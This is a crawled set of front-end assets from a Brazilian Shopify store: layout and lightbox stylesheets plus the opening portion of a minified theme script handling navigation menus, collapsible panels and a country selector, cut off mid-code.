    position: absolute;
    right: -2px;
    top: 0
}

@media (max-width:1250px) {
    .colecao-kAtFBN {
        font-size: 9px
    }

    .colecao-kAtFBN div span {
        font-size: 10px
    }

    .colecao-timer-dias {
        padding: 0
    }

    .colecao-timer-block {
        padding: 0 1px 0 3px
    }
}

--- FILE ---
content_type: text/css
request_url: https://npximports.com.br/cdn/shop/t/29/assets/sections.css?v=91947933333428175371730481650
body_size: -269
content:
.ratio-3x4{--bs-aspect-ratio: calc(4 / 3 * 100%)}.ratio-9x16{--bs-aspect-ratio: calc(16 / 9 * 100%)}.ratio-9x21{--bs-aspect-ratio: calc(21 / 9 * 100%)}.w-100{width:100%!important}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio{position:relative;width:100%}.ratio:before{display:block;padding-top:calc(16 / 9 * 100%);content:""}.p-4{padding:.75rem!important}.mx-n2{margin-right:-.25rem!important;margin-left:-.25rem!important}.align-items-center{align-items:center!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.125rem!important;padding-left:.125rem!important}.px-2{padding-right:.25rem!important;padding-left:.25rem!important}.px-3{padding-right:.5rem!important;padding-left:.5rem!important}.px-4{padding-right:.75rem!important;padding-left:.75rem!important}.px-5{padding-right:1rem!important;padding-left:1rem!important}.px-6{padding-right:1.25rem!important;padding-left:1.25rem!important}.px-7{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-8{padding-right:1.75rem!important;padding-left:1.75rem!important}.px-9{padding-right:2rem!important;padding-left:2rem!important}.px-10{padding-right:2.5rem!important;padding-left:2.5rem!important}.px-11{padding-right:3rem!important;padding-left:3rem!important}.px-12{padding-right:4rem!important;padding-left:4rem!important}.col-4{flex:0 0 auto;width:33.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.lh-sm{line-height:1.25!important}.m-0{margin:0!important}.small,small{font-size:.875em}.splide__arrow--prev,.splide__arrow--next{width:50px;height:50px;top:calc(50% - 25px);background:var(--flickity-arrow-color);opacity:1;transition:all .2s ease-in-out;transform:scale(.8)}.splide__arrow--prev:hover,.splide__arrow--next:hover{background:var(--flickity-arrow-color-hover)}.splide__arrow--prev svg,.splide__arrow--next svg{position:relative;width:15px;height:15px;fill:var(--secondary-background);vertical-align:middle}
/*# sourceMappingURL=/cdn/shop/t/29/assets/sections.css.map?v=91947933333428175371730481650 */


--- FILE ---
content_type: text/css
request_url: https://npximports.com.br/cdn/shop/t/29/assets/simple-lightbox.css?v=150633756751523595211730481650
body_size: 526
content:
/*!
	By André Rinas, www.andrerinas.de
	Documentation, www.simplelightbox.com
	Available for use under the MIT License
	Version 2.14.1
*/body.hidden-scroll,html.hidden-scroll{overflow:hidden}.sl-image-wareplus{cursor:grab}.sl-image-wareplus:active{cursor:grabbing}.sl-overlay-wareplus{position:fixed;left:0;right:0;top:0;bottom:0;background:#fff;display:none;z-index:1035}.sl-wrapper-wareplus{z-index:1040;width:100%;height:100%;left:0;top:0;position:fixed}.sl-wrapper-wareplus *{box-sizing:border-box}.sl-wrapper-wareplus button{border:0 none;background:transparent;font-size:28px;padding:0;cursor:pointer}.sl-wrapper-wareplus button:hover{opacity:.7}.sl-wrapper-wareplus .sl-close-wareplus{display:none;position:fixed;right:30px;top:30px;z-index:10060;margin-top:-14px;margin-right:-14px;height:44px;width:44px;line-height:44px;font-family:Arial,Baskerville,monospace;color:transparent;font-size:3rem}.sl-wrapper-wareplus .sl-counter-wareplus{display:none;position:fixed;top:30px;left:30px;z-index:10060;color:#000;font-size:1rem}.sl-wrapper-wareplus .sl-download{display:none;position:fixed;bottom:5px;width:100%;text-align:center;z-index:10060;color:#fff;font-size:1rem}.sl-wrapper-wareplus .sl-download a{color:#fff}.sl-wrapper-wareplus .sl-navigation-wareplus{width:100%;display:none}.sl-wrapper-wareplus .sl-navigation-wareplus button{position:fixed;top:50%;margin-top:-22px;height:44px;width:22px;line-height:44px;text-align:center;display:block;z-index:10060;font-family:Arial,Baskerville,monospace;color:#000}.sl-wrapper-wareplus .sl-navigation-wareplus button.sl-next-wareplus{right:5px;font-size:2rem}.sl-wrapper-wareplus .sl-navigation-wareplus button.sl-prev-wareplus{left:5px;font-size:2rem}@media (min-width: 35.5em){.sl-wrapper-wareplus .sl-navigation-wareplus button{width:44px}.sl-wrapper-wareplus .sl-navigation-wareplus button.sl-next-wareplus{right:10px;font-size:3rem}.sl-wrapper-wareplus .sl-navigation-wareplus button.sl-prev-wareplus{left:10px;font-size:3rem}}@media (min-width: 50em){.sl-wrapper-wareplus .sl-navigation-wareplus button{width:44px}.sl-wrapper-wareplus .sl-navigation-wareplus button.sl-next-wareplus{right:20px;font-size:3rem}.sl-wrapper-wareplus .sl-navigation-wareplus button.sl-prev-wareplus{left:20px;font-size:3rem}}.sl-wrapper-wareplus.sl-dir-rtl .sl-navigation-wareplus{direction:ltr}.sl-wrapper-wareplus .sl-image-wareplus{position:fixed;-ms-touch-action:none;touch-action:none;z-index:10000}.sl-wrapper-wareplus .sl-image-wareplus img{margin:0;padding:0;display:block;border:0 none;width:100%;height:auto}@media (min-width: 35.5em){.sl-wrapper-wareplus .sl-image-wareplus img{border:0 none}}@media (min-width: 50em){.sl-wrapper-wareplus .sl-image-wareplus img{border:0 none}}.sl-wrapper-wareplus .sl-image-wareplus iframe{background:#000;border:0 none}@media (min-width: 35.5em){.sl-wrapper-wareplus .sl-image-wareplus iframe{border:0 none}}@media (min-width: 50em){.sl-wrapper-wareplus .sl-image-wareplus iframe{border:0 none}}.sl-wrapper-wareplus .sl-image-wareplus .sl-caption{display:none;padding:10px;color:#fff;background:#000c;font-size:1rem;position:absolute;bottom:0;left:0;right:0}.sl-wrapper-wareplus .sl-image-wareplus .sl-caption.pos-top{bottom:auto;top:0}.sl-wrapper-wareplus .sl-image-wareplus .sl-caption.pos-outside{bottom:auto}.sl-spinner-wareplus{display:none;border:5px solid #333;border-radius:40px;height:40px;left:50%;margin:-20px 0 0 -20px;opacity:0;position:fixed;top:50%;width:40px;z-index:1007;-webkit-animation:pulsate 1s ease-out infinite;-moz-animation:pulsate 1s ease-out infinite;-ms-animation:pulsate 1s ease-out infinite;-o-animation:pulsate 1s ease-out infinite;animation:pulsate 1s ease-out infinite}.sl-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.sl-transition{transition:-moz-transform ease .2s;transition:-ms-transform ease .2s;transition:-o-transform ease .2s;transition:-webkit-transform ease .2s;transition:transform ease .2s}@-webkit-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}to{transform:scale(1.2);opacity:0}}@keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}to{transform:scale(1.2);opacity:0}}@-moz-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}to{transform:scale(1.2);opacity:0}}@-o-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}to{transform:scale(1.2);opacity:0}}@-ms-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}to{transform:scale(1.2);opacity:0}}.sl-overlay-wareplus{background-color:#000000bf;opacity:1}.sl-wrapper-wareplus .sl-counter-wareplus{color:#fff;font-size:16px}.sl-wrapper-wareplus .sl-navigation-wareplus button:before{content:"";display:block;position:absolute;top:50%;width:20px;height:20px;border-style:solid;border-color:#fff}.sl-wrapper-wareplus .sl-navigation-wareplus button.sl-prev-wareplus:before{left:5px;border-width:2px 0 0 2px;-webkit-transform:translateY(-50%) rotate(-45deg);transform:translateY(-50%) rotate(-45deg)}.sl-wrapper-wareplus .sl-navigation-wareplus button.sl-next-wareplus:before{right:5px;border-width:2px 2px 0 0;-webkit-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg)}.sl-wrapper-wareplus .sl-close-wareplus:before,.sl-wrapper-wareplus .sl-close-wareplus:after{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;width:2px;height:25px;background-color:#fff;-webkit-transition:.3s;transition:.3s}.sl-wrapper-wareplus .sl-close-wareplus:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sl-wrapper-wareplus .sl-close-wareplus:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sl-wrapper-wareplus .sl-image-wareplus img{border-radius:8px;-webkit-box-shadow:rgba(0,0,0,.1) 0px 4px 12px;box-shadow:#0000001a 0 4px 12px}.sl-wrapper-wareplus .sl-image-wareplus .sl-caption{background:none;padding-top:5px;text-align:center;font-size:14px}.sl-wrapper-wareplus .sl-navigation-wareplus button.sl-next-wareplus:hover:before,.sl-wrapper-wareplus .sl-navigation-wareplus button.sl-prev-wareplus:hover:before{border-color:var(--accent-color)}.sl-wrapper-wareplus .sl-close-wareplus:hover:before,.sl-wrapper-wareplus .sl-close-wareplus:hover:after{background-color:var(--accent-color)}
/*# sourceMappingURL=/cdn/shop/t/29/assets/simple-lightbox.css.map?v=150633756751523595211730481650 */


--- FILE ---
content_type: text/javascript
request_url: https://npximports.com.br/cdn/shop/t/29/assets/theme.min.js?v=117053875015388862841730481650
body_size: 60317
content:
!function(e){"function"==typeof define&&define.amd?define("index",e):e()}((function(){"use strict";function _typeof(e){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof(e)}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function _createClass(e,t,i){return t&&_defineProperties(e.prototype,t),i&&_defineProperties(e,i),e}function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&_setPrototypeOf(e,t)}function _getPrototypeOf(e){return _getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},_getPrototypeOf(e)}function _setPrototypeOf(e,t){return _setPrototypeOf=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},_setPrototypeOf(e,t)}function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function _construct(e,t,i){return _construct=_isNativeReflectConstruct()?Reflect.construct:function(e,t,i){var n=[null];n.push.apply(n,t);var o=new(Function.bind.apply(e,n));return i&&_setPrototypeOf(o,i.prototype),o},_construct.apply(null,arguments)}function _isNativeFunction(e){return-1!==Function.toString.call(e).indexOf("[native code]")}function _wrapNativeSuper(e){var t="function"==typeof Map?new Map:void 0;return _wrapNativeSuper=function(e){if(null===e||!_isNativeFunction(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,i)}function i(){return _construct(e,arguments,_getPrototypeOf(this).constructor)}return i.prototype=Object.create(e.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),_setPrototypeOf(i,e)},_wrapNativeSuper(e)}function _assertThisInitialized(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _possibleConstructorReturn(e,t){return!t||"object"!=typeof t&&"function"!=typeof t?_assertThisInitialized(e):t}function _createSuper(e){var t=_isNativeReflectConstruct();return function(){var i,n=_getPrototypeOf(e);if(t){var o=_getPrototypeOf(this).constructor;i=Reflect.construct(n,arguments,o)}else i=n.apply(this,arguments);return _possibleConstructorReturn(this,i)}}function _toConsumableArray(e){return _arrayWithoutHoles(e)||_iterableToArray(e)||_unsupportedIterableToArray(e)||_nonIterableSpread()}function _arrayWithoutHoles(e){if(Array.isArray(e))return _arrayLikeToArray(e)}function _iterableToArray(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);return"Object"===i&&e.constructor&&(i=e.constructor.name),"Map"===i||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?_arrayLikeToArray(e,t):void 0}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=new Array(t);i<t;i++)n[i]=e[i];return n}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _createForOfIteratorHelper(e,t){var i;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(i=_unsupportedIterableToArray(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var n=0,o=function(){};return{s:o,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,a=!0,r=!1;return{s:function(){i=e[Symbol.iterator]()},n:function(){var e=i.next();return a=e.done,e},e:function(e){r=!0,s=e},f:function(){try{a||null==i.return||i.return()}finally{if(r)throw s}}}}var animationQueue={},Animation=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"slideUp",value:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"height";e.style[i]="".concat(e.scrollHeight,"px"),e.offsetHeight,e.style[i]=0,animationQueue[e.id]&&(e.removeEventListener("transitionend",animationQueue[e.id]),delete animationQueue[e.id]);e.addEventListener("transitionend",(function i(n){"height"===n.propertyName&&(e.removeEventListener("transitionend",i),(t||function(){})())}))}},{key:"slideDown",value:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"height";e.style[i]="".concat(e.scrollHeight,"px");var n=function n(o){if(o.propertyName===i){var s="auto";"max-height"===i&&(s="none"),e.style[i]=s,e.removeEventListener("transitionend",n),delete animationQueue[e.id],(t||function(){})()}};e.addEventListener("transitionend",n),animationQueue[e.id]=n}}]),e}(),Dom=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"getSiblings",value:function(e,t){for(var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=[],o=e;o=o.previousElementSibling;)t&&!o.matches(t)||n.push(o);for(i&&n.push(e),o=e;o=o.nextElementSibling;)t&&!o.matches(t)||n.push(o);return n}}]),e}(),commonjsGlobal="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function getDefaultExportFromCjs(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function createCommonjsModule(e,t,i){return e(i={path:t,exports:{},require:function(e,t){return commonjsRequire(e,null==t?i.path:t)}},i.exports),i.exports}function commonjsRequire(){throw new Error("Dynamic requires are not currently supported by @rollup/plugin-commonjs")}var browser=createCommonjsModule((function(e,t){function i(e){this.listenerMap=[{},{}],e&&this.root(e),this.handle=i.prototype.handle.bind(this),this._removedListeners=[]}function n(e,t){return e.toLowerCase()===t.tagName.toLowerCase()}function o(e,t){return this.rootElement===window?t===document||t===document.documentElement||t===window:this.rootElement===t}function s(e,t){return e===t.id}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i.prototype.root=function(e){var t,i=this.listenerMap;if(this.rootElement){for(t in i[1])i[1].hasOwnProperty(t)&&this.rootElement.removeEventListener(t,this.handle,!0);for(t in i[0])i[0].hasOwnProperty(t)&&this.rootElement.removeEventListener(t,this.handle,!1)}if(!e||!e.addEventListener)return this.rootElement&&delete this.rootElement,this;for(t in this.rootElement=e,i[1])i[1].hasOwnProperty(t)&&this.rootElement.addEventListener(t,this.handle,!0);for(t in i[0])i[0].hasOwnProperty(t)&&this.rootElement.addEventListener(t,this.handle,!1);return this},i.prototype.captureForType=function(e){return-1!==["blur","error","focus","load","resize","scroll"].indexOf(e)},i.prototype.on=function(e,t,i,a){var r,l,c,u;if(!e)throw new TypeError("Invalid event type: "+e);if("function"==typeof t&&(a=i,i=t,t=null),void 0===a&&(a=this.captureForType(e)),"function"!=typeof i)throw new TypeError("Handler must be a type of Function");return r=this.rootElement,(l=this.listenerMap[a?1:0])[e]||(r&&r.addEventListener(e,this.handle,a),l[e]=[]),t?/^[a-z]+$/i.test(t)?(u=t,c=n):/^#[a-z0-9\-_]+$/i.test(t)?(u=t.slice(1),c=s):(u=t,c=Element.prototype.matches):(u=null,c=o.bind(this)),l[e].push({selector:t,handler:i,matcher:c,matcherParam:u}),this},i.prototype.off=function(e,t,i,n){var o,s,a,r,l;if("function"==typeof t&&(n=i,i=t,t=null),void 0===n)return this.off(e,t,i,!0),this.off(e,t,i,!1),this;if(a=this.listenerMap[n?1:0],!e){for(l in a)a.hasOwnProperty(l)&&this.off(l,t,i);return this}if(!(r=a[e])||!r.length)return this;for(o=r.length-1;o>=0;o--)s=r[o],t&&t!==s.selector||i&&i!==s.handler||(this._removedListeners.push(s),r.splice(o,1));return r.length||(delete a[e],this.rootElement&&this.rootElement.removeEventListener(e,this.handle,n)),this},i.prototype.handle=function(e){var t,i,n,o,s,a=e.type,r=[],l="ftLabsDelegateIgnore";if(!0!==e[l]){switch(3===(s=e.target).nodeType&&(s=s.parentNode),s.correspondingUseElement&&(s=s.correspondingUseElement),n=this.rootElement,e.eventPhase||(e.target!==e.currentTarget?3:2)){case 1:r=this.listenerMap[1][a];break;case 2:this.listenerMap[0]&&this.listenerMap[0][a]&&(r=r.concat(this.listenerMap[0][a])),this.listenerMap[1]&&this.listenerMap[1][a]&&(r=r.concat(this.listenerMap[1][a]));break;case 3:r=this.listenerMap[0][a]}var c,u=[];for(i=r.length;s&&i;){for(t=0;t<i&&(o=r[t]);t++)s.tagName&&["button","input","select","textarea"].indexOf(s.tagName.toLowerCase())>-1&&s.hasAttribute("disabled")?u=[]:o.matcher.call(s,o.matcherParam,s)&&u.push([e,s,o]);if(s===n)break;if(i=r.length,(s=s.parentElement||s.parentNode)instanceof HTMLDocument)break}for(t=0;t<u.length;t++)if(!(this._removedListeners.indexOf(u[t][2])>-1)&&!1===this.fire.apply(this,u[t])){u[t][0][l]=!0,u[t][0].preventDefault(),c=!1;break}return c}},i.prototype.fire=function(e,t,i){return i.handler.call(t,e,t)},i.prototype.destroy=function(){this.off(),this.root()};var a=i;t.default=a,e.exports=t.default})),Delegate=getDefaultExportFromCjs(browser),CollapsibleManager=function(){function e(){_classCallCheck(this,e),this.domDelegate=new Delegate(document.body),this._attachListeners()}return _createClass(e,[{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="toggle-collapsible"]:not([disabled])',this._toggleCollapsible.bind(this)),document.addEventListener("collapsible:toggle",this._toggleCollapsible.bind(this))}},{key:"_toggleCollapsible",value:function(e,t){var i=this;!t&&e.detail&&(t=document.querySelector('[aria-controls="'.concat(e.detail.id,'"]')));var n="true"===t.getAttribute("aria-expanded"),o=t.parentNode;n?this._close(o):this._open(o),"false"!==t.getAttribute("data-close-siblings")&&Dom.getSiblings(o).forEach((function(e){return i._close(e)}))}},{key:"_open",value:function(e){var t=e.querySelector("[aria-controls]");if(t&&"true"!==t.getAttribute("aria-expanded")){var i=e.querySelector("#".concat(t.getAttribute("aria-controls")));t.setAttribute("aria-expanded","true"),i.hasAttribute("aria-hidden")&&i.setAttribute("aria-hidden","false"),Animation.slideDown(i,(function(){t.hasAttribute("data-collapsible-force-overflow")&&(i.style.overflow="visible");var e=i.querySelector("[autofocus]");e&&e.focus()}))}}},{key:"_close",value:function(e){var t=e.querySelector("[aria-controls]");if(t&&"false"!==t.getAttribute("aria-expanded")){var i=e.querySelector("#".concat(t.getAttribute("aria-controls")));t.hasAttribute("data-collapsible-force-overflow")&&(i.style.overflow="hidden"),i.hasAttribute("aria-hidden")&&i.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),Animation.slideUp(i)}}}]),e}(),CountrySelector=function(){function e(t,i){_classCallCheck(this,e),this.countrySelect=t,this.provinceSelect=i,this.countrySelect&&this.provinceSelect&&(this._attachListeners(),this._initSelectors())}return _createClass(e,[{key:"destroy",value:function(){this.countrySelect&&this.countrySelect.removeEventListener("change",this._onCountryChangedListener)}},{key:"_initSelectors",value:function(){var e=this.countrySelect.getAttribute("data-default");if(e){for(var t=0;t!==this.countrySelect.options.length;++t)if(this.countrySelect.options[t].text===e){this.countrySelect.selectedIndex=t;break}}else this.countrySelect.selectedIndex=0;var i=new Event("change",{bubbles:!0});this.countrySelect.dispatchEvent(i);var n=this.provinceSelect.getAttribute("data-default");if(n)for(var o=0;o!==this.provinceSelect.options.length;++o)if(this.provinceSelect.options[o].text===n){this.provinceSelect.selectedIndex=o;break}}},{key:"_attachListeners",value:function(){this._onCountryChangedListener=this._onCountryChanged.bind(this),this.countrySelect.addEventListener("change",this._onCountryChangedListener)}},{key:"_onCountryChanged",value:function(){var e=this,t=this.countrySelect.options[this.countrySelect.selectedIndex];if(t){var i=JSON.parse(t.getAttribute("data-provinces")||"[]");this.provinceSelect.innerHTML="",0!==i.length?(i.forEach((function(t){e.provinceSelect.options.add(new Option(t[1],t[0]))})),this.provinceSelect.closest(".form__input-wrapper").style.display="block"):this.provinceSelect.closest(".form__input-wrapper").style.display="none"}}}]),e}(),Responsive=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"matchesBreakpoint",value:function(e){switch(e){case"phone":return window.matchMedia("screen and (max-width: 640px)").matches;case"tablet":return window.matchMedia("screen and (min-width: 641px) and (max-width: 1023px)").matches;case"tablet-and-up":return window.matchMedia("screen and (min-width: 641px)").matches;case"pocket":return window.matchMedia("screen and (max-width: 1023px)").matches;case"lap":return window.matchMedia("screen and (min-width: 1024px) and (max-width: 1279px)").matches;case"lap-and-up":return window.matchMedia("screen and (min-width: 1024px)").matches;case"desk":return window.matchMedia("screen and (min-width: 1280px)").matches;case"widescreen":return window.matchMedia("screen and (min-width: 1440px)").matches;case"supports-hover":return window.matchMedia("(hover: hover) and (pointer: fine)").matches}}},{key:"getCurrentBreakpoint",value:function(){return window.matchMedia("screen and (max-width: 640px)").matches?"phone":window.matchMedia("screen and (min-width: 641px) and (max-width: 1023px)").matches?"tablet":window.matchMedia("screen and (min-width: 1024px) and (max-width: 1279px)").matches?"lap":window.matchMedia("screen and (min-width: 1280px)").matches?"desk":void 0}}]),e}(),DesktopNavigation=function(){function e(t,i,n){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.delegateRoot=new Delegate(document.documentElement),this.useInlineNavigation="inline"===i,this.isNavigationVisible=this.useInlineNavigation,this.openTrigger=n,Responsive.matchesBreakpoint("supports-hover")||(this.openTrigger="click"),this.openItems=[],this.dropdownActivationTimeouts={},this.dropdownDeactivationTimeouts={},this.DROPDOWN_TIMEOUT=100,this._attachListeners(),this.useInlineNavigation&&this._setupInlineNavigation()}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off()}},{key:"onBlockSelect",value:function(e){var t=this;this.useInlineNavigation||this._openNavigation(),Dom.getSiblings(e.target.parentNode,".is-dropdown-open").forEach((function(i){t._deactivateDropdown(e,i.querySelector('[data-type="menuitem"][aria-haspopup]'))})),this._activateDropdown(e,e.target.previousElementSibling)}},{key:"onBlockDeselect",value:function(e){this.useInlineNavigation||this._closeNavigation(),this._deactivateDropdown(e,e.target.parentNode)}},{key:"_attachListeners",value:function(){this.delegateElement.on("focusout",this._onFocusOut.bind(this)),this.delegateRoot.on("click",this._onClick.bind(this)),this.delegateElement.on("click",'[data-action="toggle-menu"]',this._toggleNavigation.bind(this)),"hover"===this.openTrigger?(this.delegateElement.on("focusin",'[data-type="menuitem"][aria-haspopup]',this._activateDropdown.bind(this)),this.delegateElement.on("mouseover",'[data-type="menuitem"][aria-haspopup]',this._activateDropdown.bind(this)),this.delegateElement.on("mouseover",'[data-type="menu"][aria-hidden="false"]',this._blockDropdownDeactivation.bind(this)),this.delegateElement.on("focusout",".is-dropdown-open",this._deactivateDropdown.bind(this)),this.delegateElement.on("mouseout",".is-dropdown-open",this._deactivateDropdown.bind(this))):this.delegateElement.on("click",'[data-type="menuitem"][aria-haspopup]',this._toggleDropdown.bind(this))}},{key:"_onFocusOut",value:function(e){null===e.relatedTarget||this.element.contains(e.relatedTarget)||this._closeNavigation()}},{key:"_onClick",value:function(e){this.element.contains(e.target)||this._closeNavigation()}},{key:"_openNavigation",value:function(){this.useInlineNavigation||(this.element.querySelector('[data-action="toggle-menu"]').setAttribute("aria-expanded","true"),this.element.querySelector('[data-type="menu"]').setAttribute("aria-hidden","false"),this.isNavigationVisible=!0)}},{key:"_closeNavigation",value:function(){var e=this;(this.useInlineNavigation||(this.element.querySelector('[data-action="toggle-menu"]').setAttribute("aria-expanded","false"),this.element.querySelector('[data-type="menu"]').setAttribute("aria-hidden","true")),this.isNavigationVisible=!1,"click"===this.openTrigger)&&this.openItems.slice(0).forEach((function(t){e._deactivateDropdown(event,t)}))}},{key:"_toggleNavigation",value:function(e){this.isNavigationVisible?this._closeNavigation():this._openNavigation()}},{key:"_toggleDropdown",value:function(e,t){"false"===t.getAttribute("aria-expanded")&&e.preventDefault(),"true"===t.getAttribute("aria-expanded")?"#"===t.getAttribute("href")&&(e.preventDefault(),this._deactivateDropdown(e,t.closest(".is-dropdown-open"))):this._activateDropdown(e,t)}},{key:"_activateDropdown",value:function(e,t){var i=this;"click"===this.openTrigger&&this.openItems.slice(0).forEach((function(n){n.contains(t)||i._deactivateDropdown(e,n)}));var n=Dom.getSiblings(t,"[aria-hidden]")[0],o=function(){if(t.setAttribute("aria-expanded","true"),t.parentNode.classList.add("is-dropdown-open"),n.setAttribute("aria-hidden","false"),"hover"===i.openTrigger&&i.dropdownDeactivationTimeouts[n.id]&&(clearTimeout(i.dropdownDeactivationTimeouts[n.id]),delete i.dropdownDeactivationTimeouts[n.id]),i.useInlineNavigation){var e=window.innerWidth,o=!1;n.querySelectorAll(".nav-dropdown").forEach((function(t){t.getBoundingClientRect().right>e&&(o=!0)})),o&&n.classList.add("nav-dropdown--inverse")}t.closest('[data-type="menu"]').classList.add("nav-dropdown--glued"),n.classList.contains("mega-menu")&&i._setupMegaMenu(n),"click"===i.openTrigger&&i.openItems.push(t.parentNode)};if("click"===this.openTrigger)o();else{for(var s in this.dropdownActivationTimeouts)this.dropdownActivationTimeouts.hasOwnProperty(s)&&(clearTimeout(this.dropdownActivationTimeouts[s]),delete this.dropdownActivationTimeouts[s]);o()}}},{key:"_deactivateDropdown",value:function(e,t){var i=this;if("hover"!==this.openTrigger||!t.contains(e.relatedTarget)){var n=t.querySelector("[aria-hidden]"),o=function(){if(t.classList.remove("is-dropdown-open"),t.querySelector('[data-type="menuitem"]').setAttribute("aria-expanded","false"),t.querySelector("[aria-hidden]").setAttribute("aria-hidden","true"),t.closest('[data-type="menu"]').classList.remove("nav-dropdown--glued"),"click"===i.openTrigger){t.querySelectorAll(".is-dropdown-open").forEach((function(t){i._deactivateDropdown(e,t);var n=i.openItems.indexOf(t);n>-1&&i.openItems.splice(n,1)}));var n=i.openItems.indexOf(t);n>-1&&i.openItems.splice(n,1)}};"click"===this.openTrigger?o():this.dropdownDeactivationTimeouts[n.id]=setTimeout((function(){o(),delete i.dropdownDeactivationTimeouts[n.id]}),this.DROPDOWN_TIMEOUT)}}},{key:"_blockDropdownDeactivation",value:function(e,t){if(void 0!==this.dropdownDeactivationTimeouts[t.id])for(var i in clearTimeout(this.dropdownDeactivationTimeouts[t.id]),delete this.dropdownDeactivationTimeouts[t.id],this.dropdownActivationTimeouts)this.dropdownActivationTimeouts.hasOwnProperty(i)&&(clearTimeout(this.dropdownActivationTimeouts[i]),delete this.dropdownActivationTimeouts[i])}},{key:"_setupMegaMenu",value:function(e){if(!this.useInlineNavigation){var t=e.closest(".nav-dropdown").clientWidth;e.style.maxWidth=Math.min(1400-t,parseInt(window.innerWidth-t-80))+"px"}}},{key:"_setupInlineNavigation",value:function(){var e=this;this.element.querySelectorAll(".mega-menu").forEach((function(e){e.closest(".nav-bar__item").classList.add("nav-bar__item--static")})),"MutationObserver"in window&&(this.dropdownMenuObserver=new MutationObserver((function(e){e.forEach((function(e){"false"===e.target.getAttribute("aria-hidden")&&e.target.style.setProperty("--distance-to-top","".concat(e.target.getBoundingClientRect().top,"px"))}))})),this.element.querySelectorAll(".nav-dropdown .nav-dropdown").forEach((function(t){e.dropdownMenuObserver.observe(t,{attributes:!0,attributeFilter:["aria-hidden"]})})))}}]),e}(),CollectionFilterDrawer=function(){function e(t){_classCallCheck(this,e),this.element=document.getElementById("mobile-collection-filters"),this.delegateRoot=new Delegate(document.documentElement),this.options=t,this.isOpen=!1,this.element&&this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){this.delegateRoot.off()}},{key:"_attachListeners",value:function(){this.delegateRoot.on("click",'[aria-controls="mobile-collection-filters"][data-action="open-drawer"]',this.open.bind(this)),this.delegateRoot.on("click",'#mobile-collection-filters 